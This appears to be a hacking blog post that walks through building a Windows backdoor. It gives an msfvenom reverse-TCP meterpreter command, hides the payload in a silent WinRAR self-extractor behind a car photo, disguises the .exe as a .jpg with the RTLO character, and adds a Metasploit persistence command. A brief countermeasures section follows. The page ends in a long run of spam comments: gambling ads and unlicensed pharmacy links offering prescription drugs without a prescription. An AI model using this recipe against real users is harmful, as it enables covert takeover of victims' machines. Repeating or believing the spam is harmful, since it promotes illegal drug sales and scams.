Hello everybody!!
After a few weeks of disconnection (and especially with back and neck pains), I took a little time to show you a little peculiar thing that once caught my attention.
You will always have heard that it is not advisable or that you do not download and even run files from unreliable or untrustworthy places (which we all do, right? 😆). I was like that before; – “bah, I’m careful, I know where I’m downloading”; – “If it is a pdf or an image or something like that, nothing happens, as long as it is not an .exe or a strange format, nothing happens … right ?“.
Well, the thing rather, is a little different. This post is not really focused on how to do a backdoor, but rather, how it can strain us, and well strain, if we do not have a minimum of care when, for example, visualize a image.
From the point of view of the attacker, the steps that could be done, as well as the tools and environments used, will be described throughout the post.
Using msfvenom that collects all the uses and tools of the Msfpayload and Msfencode since June 2015, in the same framework, the payload can be created. The command to be used will be, for example:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.36 LPORT=4444 --platform windows --arch x86 -f exe > reverse_tcp.exe
But first, it is necessary to know what we are doing. Taking a look at the msfvenom help, you can see what each input parameter that accompanies the command call means.

Therefore, our command indicates that the payload to be generated will be of type meterpreter using reverse connection via TCP under the windows operating system. The payloads of meterpreter have the peculiarity that it uses DLL injection in memory and that is why they sometimes become difficult to detect. I have opted for this payload because it is typical.
In addition, it indicates the local IP, that is, the IP of our machine, that for this environment controlled using virtual machines, the IP of my machine (attacker) is 192.168.1.36 (using ifconfig you can look at the IP), remembering that this IP is only available in internal or private networks (from the router inwards). On the other hand, it is also indicated the port through which the TCP communication will be opened (for example, 4444).
In the same way, the platform is indicated, that is, windows and the x86 architecture, although they are optional parameters.
Finally, the output format, in this case is executable type (exe).
All this is redirected to a specific path, you can also use it -o as it says in the help to save the payload in the path + name.format specified.
I could continue explaining some more things about msfvenom, as well as about meterpreter (since there is a lot of work and study behind). For example, to know what types of payloads there are, as well as, encoders, architecture, platform, etc., you can use –list <type> to list all the possible ones, payloads, encoders, architecture, platform, etc; To not lengthen too much, I’ll go a little to the point. Someday I will talk more about the topic in a post.
Finally we would have the payload reverse_tcp created.

The victim would execute this payload, but the victim does not know that, that is, we could associate it with an image (for example), so that when the image opens, it executes the payload without the victim being aware.
This point can be made in different ways; I will use one of the basic forms (and a bit old), and is “binding” the image to the payload by means of a SFX, that is, a self-extractible that can be generated with Winrar. But it can also be generated with other tools, for example, with AutoIt, although here it would not be necessary to do the payload with msfvenom; directly with a script, this tool would be able to compile a script au3 indicating the associated image and the payload. For convenience I will use Winrar.
Now we just need to look for an image that is attractive to the victim. I have searched for one, but it could be any other.

With the chosen image, it should be converted into an icon using the ICO Convert online converter. At this point, we have the icon, the original image and the payload so we can now go to the point of using Winrar to create the SFX.

Selecting the original image and the payload, we launch Winrar to add both to the new SFX file. To do this you have to select Create SFX file and write an appropriate name, for example FordMustang.exe (it can be changed later).

Now that we are going to create an SFX, new options are enabled in the Advanced tab> SFX Options. A new window will open where we will begin to configure in the Configuration tab> Run after the extraction and we will add the two files (image and payload) that we want to be executed after the extraction.

We continue with the Modes tab where we select that the extraction is done in a temporary folder, and activate the silent mode in hide everything.
We go to the Text and icon tab and indicate that it loads the icon that was previously created.
Finally, in the Update tab we assign the Update Mode to “Extract and replace files” and in Overwrite Mode to “Overwrite all files“.
Everything would be ready, we accept and we will have ready the SFX.

Now you will say, “but, if it’s an exe!“, Yes, but now the RTLO (Right To Left Override) character comes into play. This character is a Unicode character (U+202e) that is used to read Arabic, Hebrew text, etc. But in certain cases it can do a lot of damage, and this is one of them.
To use this character, you can use the typical character map, in Linux for example “Character Map” and in Windows, likewise “Character Map“. As we are now in Windows I show you an image.

Since the function of the character is to make everything on its right flip its letters, it will be placed in a specific place. In our case, we have: FordMustang.exe and we want to convert it so that it has a .jpg ending. For it to happen we must place the letters JPG in reverse, that is, GPJ so that when the flip is done, there is JPG. Placing the RTLO character before the letter G. Look how it looks!

I stayed that way when I discovered it 🤤. And of course you can say, okay, there is the exe name in front, but remember that not only with an .exe can execute code, you can use: .bat, .cmd, .com, .ink, .pif, .scr, .vb, .vbe, .vbs, .wsh. In addition, it is likely that using a little imagination, use of words and who knows if any other character in combination with RTLO it is possible to change the text in such a way that it is difficult to distinguish this type of masking.
Final, and unfortunately, the payload is hidden by an SFX and in turn masked by the RTLO character. If this comes to the victim and he executes it, he will see the photo of the Mustang GT that has been chosen as bait, but he has already executed the payload. The result is:

Returning to the machine of the attacker, who will be waiting for the victim to “visualize” the Mustang GT that is going to sell him, will be with Metasploit waiting for the TCP communication to be opened by the victim.

As the attacker knows the type of payload that he has created, he will have configured Metasploit in the same way, so that he can communicate correctly, that is, he will have selected the appropriate handler responsible for TCP communication and the rest of the parameters which the payload was created.

Once the victim has “visualized” the image, the attacker receives a response from the victim and opens the TCP communication.

Once the reverse connection is open, we can know system information with sysinfo.


At this point, we are going to make the backdoor persistent, since otherwise, if the victim turns off the PC, the connection will be lost as long as it does not “visualize” the image again. To avoid this, we should use a Ruby script called “persistence” written by Carlos Perez. Showing the help:

So seeing this, our command will be:
run persistence -U -i 5 -p 4444 -r 192.168.1.36
That is, every time the victim starts the session, the backdoor will try to open the connection every 5 seconds to the address 192.168.1.36:4444. The interval to choose will depend on what the attacker wants, if you want it to be a bit more stealthy, maybe with 5 min it is fine, if the interval is small, it is more likely to be detected.
If the machine now restarts, the attacker will lose the connection, but the attacker will re-launch the command in Metasploit, “exploit” that will reopen the listening port, so that when the victim logs in again, the connection is reopened .
Unfortunately with all this, the attacker has managed to deceive the victim and install a backdoor that will always be active and waiting for it to receive response from the attacker to open a reverse connection.
COUNTERMEASURES
Seeing this and knowing how far it can get (I think anyone would give a little insecurity), there are some countermeasures to detect this by the victim to prevent it (at least as far as I know). That is, knowing that what he are about to visualize, open or execute, is legitimate or not.
On the one hand, the RTLO character works in certain circumstances, the example I have shown is in any folder (except in a network folder that would give a warning when trying to execute an exe even we, as a victim, don’t know it). On the other hand, if that file you have received, you place it on the desktop, the RTLO character doesn’t work. Also, if we look at details, it will tell us what its type is application and if we see its properties it will tell us that it is an .exe
If at any time you have doubts, whether you have bundled it or not, you can always look at which are the active communications on the machine and what is your associated PID and close the process with a taskkill -PID <processID> / F, this is with netstat -o -a. Also in the task manager you could see processes with a strange name. If the persistent payload is launched but has not connected to the attacker, in the task manager, you can see how a process with a strange name appears, launching and closing (this is due to the interval when creating the persistence). Once the connection has been established, it will remain constant.
To avoid this, if we go to system configuration (MSCONFIG), we can detect that there is something strange configured to be launched at the starting of the system. And that also has a launch route TEMP.

If we notice this, the best is to delete this start entry and therefore delete the TEMP of our machine.
As you can see, there are several ways to detect that something strange is happening. I have to say, surely not all backdoors work in the same way, but with the “guidelines” that I have commented, some information can be extracted. As always as a recommendation, is to have an antivirus, have the UAC (User Account Control) activated to the maximum, and have all the software updated, especially Windows, and remember that the last word, you have it.
Unfortunately, most people who use a computer don’t have at least a medium level of knowledge, so that if they are in such a situation, they can avoid it. Due to these situations, it is always good to share the knowledge one has learned and try to fight it.
Regarding the creation of the backdoor and the rest of the posts of Allhacked, IN ANY MOMMENT AND OF COURSE my person is NOT responsible for any misuse as it says in the Allhacked’s policies. Evil is out there, but not here; This post is focused on teaching the bad (to know how it works) and how it could be fought.
PS: Forgive so many images, but I wanted to be clear. I also remind you that the Allhacked including its posts (including this one), are also available in Spanish.
I hope I have explained myself clearly and I hope you liked it. See you in the next post! 😉
Happy Hacking!
aba slot เป็นเกมที่ผู้เล่นจำเป็นต้องทายใจไพ่ที่จะถูกเผยจากเว็บ pg กรรมวิธีเล่นเกมนี้เริ่มด้วยการวางเดิมพันว่าการ์ดใดจะถูกเผย ผู้เล่นสามารถวางเดิมพันบนไพ่สามใบหรือห้าใบ
Bsdfwefwef https://apple.com
Excellent post. I was checking constantly this blog
and I am impressed! Extremely helpful information specially the
last part 🙂 I care for such information much.
I was looking for this certain info for a very long time.
Thank you and good luck.
ทุน 1 บาท เล่นได้ทุกค่ายเกม ทำเงินได้ไม่มีอั้น ถอนผ่านระบบ สล็อตออโต้ ทรูวอเลท เล่นได้ไม่จำกัด เกมสล็อตที่ดีที่สุด เว็บน่าเชื่อถือ pg slot โปรสล็อตสมาชิกใหม่ ไม่ต้องกังวล ได้เงินแน่นอน ถอนได้ทุกเวลา เงินเข้าบัญชีรวดเร็ว
ระบบใหม่ ใหญ่กว่าเดิม ทำเงินง่ายที่สุด เว็บสล็อตที่ทำเงินได้เร็วที่สุด โบนัสแตกง่าย จ่ายเงินจริง สล็อตโปร100 ถอนไม่อั้น ฝากถอน ออโต้ ไม่มีขั้นต่ำ 1 บาทถอนได้ไม่มีอั้น
ค่ายสล็อตมาใหม่ อัพเดทเกมทุกวัน ค่ายใหญ่ที่สุด เล่นสล็อตฟรีทุกค่าย สล็อตที่ดีที่สุด ทดลองเล่นสล็อตpgฟรีได้เงินจริง รวมเกมทุกค่ายไว้ที่เดียว เล่นฟรี ได้เงินจริง แจกไม่อั้น
สล็อตเว็บตรง ทำเงินได้จริง ส่งตรงจากต่างประเทศ เกมสล็อตรวมครบทุกค่าย เล่นแบบไม่อั้น รับรางวัลได้เลยไม่มีจำกัด เกมสล็อต เครดิตฟรี สล็อตทุกรูปแบบ พนันออนไลน์ แบบไร้ขีดจำกัด
เว็บสล็อตได้เงินได้จริง เล่นเกมสล็อตทุกวันไม่มีเบื่อ ทำเงินได้เร็วที่สุด ทดลองเล่นสล็อตทุกค่าย ambsuperslot.app ทำเงินได้จริง ไม่มีสะดุด ถอนเงินได้ไม่มีอั้น เดิมพันไม่มีขั้นต่ำ
smkmkplobydlmcrjmzgvx https://www.samsung.com
I vivaciously recommend taking a gander at the singular yoga blog, Yogibynight.com. It offers a wealth of significant encounters, tips, and resources for yoga fans. Make an effort not to miss the significant opportunity to examine Yogibynight.com and take your yoga practice higher than any time in recent memory. Yoga blog
meds canada: legitimate canadian pharmacies online – discount canadian pharmacy
Hi, I log on to your new stuff daily. Your story-telling style
is awesome, keep up the good work!
I’m not that much of a internet reader to be honest
but your sites really nice, keep it up! I’ll go ahead and bookmark your website to come back later on. Many thanks
prednisone sale: http://prednisone1st.store/# prednisone over the counter australia
prednisone 1 mg daily: https://prednisone1st.store/# prednisone 30
adult singles: find my dating – n dating site
where to buy prednisone uk: http://prednisone1st.store/# prednisone price australia
cheapest ed pills online: ed meds – generic ed pills
https://pharmacyreview.best/# canadian pharmacy ltd
cheap erectile dysfunction pills: medications for ed – buy ed pills
canadian pharmacy meds canadian pharmacy prices
mobic rx can you get mobic no prescription where to get mobic no prescription
where can i buy cheap mobic without dr prescription: how to get mobic prices – how to buy generic mobic for sale
can i purchase mobic tablets: can i buy mobic online – how to buy mobic without rx
https://mobic.store/# can i buy generic mobic pills
safe and effective drugs are available.
canada rx pharmacy canadianpharmacy com
Actual trends of drug.
amoxicillin over the counter in canada generic amoxicillin online – where to buy amoxicillin pharmacy
my canadian pharmacy rx legitimate canadian online pharmacies
best ed pills at gnc best ed pill best ed drug
ed treatments: medicine erectile dysfunction – top erection pills
best online canadian pharmacy canadian pharmacy prices
amoxicillin 500 mg price purchase amoxicillin 500 mg – azithromycin amoxicillin
buying mobic online can you get generic mobic without prescription cost of cheap mobic pill
how to buy cheap mobic without rx: how to buy generic mobic tablets – mobic generics
https://mexpharmacy.sbs/# mexican drugstore online
mexican mail order pharmacies: mexican mail order pharmacies – buying prescription drugs in mexico online
mexico drug stores pharmacies: п»їbest mexican online pharmacies – mexican pharmaceuticals online
Thanks for every other excellent post. The place else may just anyone get that kind of info in such an ideal manner of writing? I’ve a presentation subsequent week, and I am at the look for such information.
เว็บใหม่มาแรง
https://indiamedicine.world/# top 10 pharmacies in india
бетон м150 москва
mexican rx online: mexican mail order pharmacies – medicine in mexico pharmacies
http://mexpharmacy.sbs/# п»їbest mexican online pharmacies
top online pharmacy india: indianpharmacy com – india pharmacy
https://mexpharmacy.sbs/# purple pharmacy mexico price list
vipps approved canadian online pharmacy: best canadian online pharmacy – online canadian pharmacy review
https://indiamedicine.world/# buy prescription drugs from india
india pharmacy mail order: mail order pharmacy india – india pharmacy mail order
https://certifiedcanadapharm.store/# northwest canadian pharmacy
https://azithromycin.men/# zithromax 500 tablet
neurontin 200 mg tablets: cost of neurontin 600 mg – neurontin capsule 400 mg
http://stromectolonline.pro/# ivermectin rx
ivermectin 5 mg: ivermectin 4 – ivermectin topical
zithromax prescription online: zithromax 500 – buy cheap zithromax online
http://azithromycin.men/# generic zithromax online paypal
http://antibiotic.guru/# best online doctor for antibiotics
paxlovid buy: paxlovid covid – paxlovid generic
https://paxlovid.top/# paxlovid pill
http://misoprostol.guru/# cytotec buy online usa
https://avodart.pro/# how to get generic avodart without rx
http://ciprofloxacin.ink/# cipro online no prescription in the usa
http://misoprostol.guru/# cytotec buy online usa
Your way of telling the whole thing in this paragraph is actually pleasant, all be capable of effortlessly understand it, Thanks
a lot.
https://indiapharmacy.cheap/# india pharmacy mail order
best canadian pharmacy to buy from pharmacy com canada online canadian pharmacy reviews
indianpharmacy com online pharmacy india indianpharmacy com
Thank you For your hard work over the years! For this, we give you the opportunity. https://google.com#1234567890 For more information, see the instructions. skfhjvkjsdjsrbhvbsrfhkis
mexican online pharmacies prescription drugs: medicine in mexico pharmacies – mexico drug stores pharmacies
Totally! Finding info portals in the UK can be overwhelming, but there are tons resources accessible to help you espy the unexcelled identical as you. As I mentioned before, conducting an online search with a view https://www.futureelvaston.co.uk/art/how-old-is-corey-rose-from-9-news.html “UK hot item websites” or “British intelligence portals” is a great starting point. Not one desire this grant you a encyclopaedic shopping list of report websites, but it will also provender you with a improved savvy comprehension or of the current news landscape in the UK.
Aeons ago you secure a list of future news portals, it’s important to estimate each one to determine which richest suits your preferences. As an benchmark, BBC Intelligence is known for its intention reporting of information stories, while The Guardian is known representing its in-depth opinion of political and social issues. The Self-governing is known representing its investigative journalism, while The Times is known in search its work and funds coverage. During understanding these differences, you can choose the rumour portal that caters to your interests and provides you with the news you hope for to read.
Additionally, it’s quality looking at neighbourhood pub news portals because specific regions within the UK. These portals lay down coverage of events and news stories that are fitting to the область, which can be specially helpful if you’re looking to charge of up with events in your neighbourhood pub community. In place of instance, provincial good copy portals in London classify the Evening Standard and the Londonist, while Manchester Evening Talk and Liverpool Reflection are in demand in the North West.
Overall, there are diverse statement portals available in the UK, and it’s significant to do your research to remark the one that suits your needs. By evaluating the unalike news broadcast portals based on their coverage, dash, and editorial perspective, you can judge the individual that provides you with the most apposite and attractive info stories. Meet destiny with your search, and I hope this bumf helps you discover the perfect news broadcast portal inasmuch as you!
mexican pharmaceuticals online: pharmacies in mexico that ship to usa – buying from online mexican pharmacy
http://farmaciabarata.pro/# farmacias online seguras en espaГ±a
http://pharmacieenligne.icu/# acheter medicament a l etranger sans ordonnance
http://edapotheke.store/# online apotheke versandkostenfrei
Viagra sans ordonnance 24h
п»їlegitimate online pharmacies india: top 10 online pharmacy in india – indian pharmacy paypal
cheapest pharmacy canada: onlinepharmaciescanada com – canadian mail order pharmacy
canadian mail order pharmacy: my canadian pharmacy – safe canadian pharmacy
продажа бетона
п»їlegitimate online pharmacies india: best india pharmacy – buy prescription drugs from india
canadianpharmacymeds: canadian pharmacies online – canadian mail order pharmacy
buying from canadian pharmacies: canadian pharmacy store – canadian online pharmacy
mail order pharmacy india: indian pharmacy – п»їlegitimate online pharmacies india
Their international collaborations benefit patients immensely. https://azithromycinotc.store/# generic zithromax over the counter
https://edpillsotc.store/# top ed drugs
doxycycline 20 mg india buy doxycycline over the counter can you buy doxycycline over the counter nz
They have expertise in handling international shipping regulations. http://edpillsotc.store/# compare ed drugs
Global expertise that’s palpable with every service. doxycycline prescription canada: buy doxycycline – buy doxycycline canada
cheap ed pills buy ed pills online buy ed pills online
They keep a broad spectrum of rare medications. https://azithromycinotc.store/# zithromax buy online no prescription
Always responsive, regardless of time zones. https://drugsotc.pro/# canadian pharmacies compare
Their worldwide outreach programs are commendable. https://canadapharmacy.cheap/# legit canadian pharmacy
https://indiapharmacy24.pro/# online shopping pharmacy india
https://canadapharmacy24.pro/# escrow pharmacy canada
http://indiapharmacy24.pro/# indian pharmacies safe
http://mobic.icu/# get mobic online
can you get cheap mobic prices: buy mobic – can you get cheap mobic without insurance
can i purchase cheap mobic without dr prescription: Mobic meloxicam best price – cost of generic mobic online
ivermectin where to buy: acne minocycline – minocycline 100 mg capsule
Kamagra tablets: cheap kamagra – buy Kamagra
Cheapest Sildenafil online order viagra Cheap generic Viagra online
https://cialis.foundation/# cialis for sale
https://viagra.eus/# Cheap Viagra 100mg
http://viagra.eus/# Buy Viagra online cheap
https://kamagra.icu/# Kamagra 100mg
Kamagra Oral Jelly super kamagra п»їkamagra
Tadalafil price Tadalafil Tablet Cialis without a doctor prescription
https://kamagra.icu/# buy Kamagra
Sildenafil 100mg price Cheap Viagra 100mg Buy Viagra online cheap
http://kamagra.icu/# super kamagra
Generic Cialis price Cialis 20mg price in USA cialis for sale
https://kamagra.icu/# cheap kamagra
canadian pharmacy tampa: buying drugs from canada – canadian pharmacy mall canadapharmacy.guru
http://mexicanpharmacy.company/# medication from mexico pharmacy mexicanpharmacy.company
canadian pharmacy phone number: safe canadian pharmacies – legitimate canadian pharmacy online canadapharmacy.guru
reputable indian pharmacies: indian pharmacy paypal – indian pharmacies safe indiapharmacy.pro
https://indiapharmacy.pro/# top online pharmacy india indiapharmacy.pro
mexico drug stores pharmacies: buying from online mexican pharmacy – mexico drug stores pharmacies mexicanpharmacy.company
http://indiapharmacy.pro/# online pharmacy india indiapharmacy.pro
canadian pharmacy no scripts: canadian pharmacy meds review – legal to buy prescription drugs from canada canadapharmacy.guru
https://canadapharmacy.guru/# best canadian online pharmacy canadapharmacy.guru
http://canadapharmacy.guru/# canadian pharmacy oxycodone canadapharmacy.guru
mexican pharmaceuticals online: mexican online pharmacies prescription drugs – medication from mexico pharmacy mexicanpharmacy.company
https://canadapharmacy.guru/# canadian drugstore online canadapharmacy.guru
mexican online pharmacies prescription drugs: medicine in mexico pharmacies – medication from mexico pharmacy mexicanpharmacy.company
п»їlegitimate online pharmacies india: reputable indian online pharmacy – online shopping pharmacy india indiapharmacy.pro
https://indiapharmacy.pro/# indian pharmacies safe indiapharmacy.pro
http://canadapharmacy.guru/# buying drugs from canada canadapharmacy.guru
https://mexicanpharmacy.company/# reputable mexican pharmacies online mexicanpharmacy.company
online pharmacy canada: reputable canadian online pharmacies – canadian pharmacy world reviews canadapharmacy.guru
http://indiapharmacy.pro/# cheapest online pharmacy india indiapharmacy.pro
best india pharmacy: reputable indian online pharmacy – online shopping pharmacy india indiapharmacy.pro
http://mexicanpharmacy.company/# medication from mexico pharmacy mexicanpharmacy.company
https://canadapharmacy.guru/# www canadianonlinepharmacy canadapharmacy.guru
http://doxycycline.sbs/# buy doxycycline online uk
http://prednisone.digital/# prednisone 10mg tablet price
http://amoxil.world/# generic amoxicillin 500mg
https://clomid.sbs/# cost generic clomid no prescription
https://doxycycline.sbs/# doxycycline 100 mg
https://doxycycline.sbs/# buy doxycycline hyclate 100mg without a rx
Great work! This is the kind of information that are
